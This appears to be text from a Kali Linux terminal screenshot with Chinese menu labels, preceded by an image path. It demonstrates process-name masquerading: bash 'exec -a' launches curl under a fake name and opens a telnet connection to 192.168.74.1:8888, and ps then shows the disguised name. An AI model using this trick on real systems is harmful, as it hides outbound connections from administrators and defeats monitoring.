 root@kali: /tmp/tmp
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/tmp/tmp]
└─# bash -c "exec -a'curl localhost | grep' curl -Ns telnet://192.168.74.1:8888"
root@kali: /tmp/tmp
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/tmp/tmp]
└─# ps -axu | grep 8419
root 8419 0.0 0.4 28000 9704 pts/0 S+ 05:42 0:00 curl localhost | grep -Ns telnet://192.168.74.1:8888